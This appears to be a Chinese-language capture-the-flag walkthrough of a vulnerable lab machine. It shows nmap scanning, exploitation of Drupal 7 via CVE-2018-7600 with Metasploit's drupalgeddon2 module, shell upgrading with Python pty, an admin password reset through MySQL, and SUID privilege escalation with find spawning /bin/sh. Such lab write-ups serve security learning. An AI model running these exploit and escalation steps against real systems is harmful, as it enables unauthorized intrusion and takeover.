

ip扫描

Netdisvocer



端口扫描

nmap -A

80端口 drupal 7 服务

111端口 rpcbind服务



入侵靶机

CVE-2018-7600 Drupal核心远程代码执行漏洞

CVE-2018-7602

https://github.com/pimps/CVE-2018-7600

反弹shell

使用Metasploit进行漏洞查找攻击

Msfconsole启动

search drupal

Use exploit/unix/webapp/drupal_drupalgeddon2

Show options

set rhost 192.168.17.137

Exploit

Shell

https://www.cnblogs.com/sparkdev/p/11605804.html

Pty伪终端

python -c 'import pty;pty.spawn("/bin/bash")' python -c 执行单行命令/脚本

将简单的Shell转换成为完全交互式的tty











Mysql -u dbuser -p

利用数据库update语句进行密码重置

php scripts/password-hash.sh password>password.txt



Suid提权

https://blog.csdn.net/qq_36119192/article/details/84872644



find / -type f -perm -u=s 2>/dev/null

发现find命令被设置为suid权限位

find / -type f -name getflag -exec "whoami" ;

find / -type f -name getflag -exec "/bin/sh" ;





关于flag4

https://www.jianshu.com/p/b659f4619c88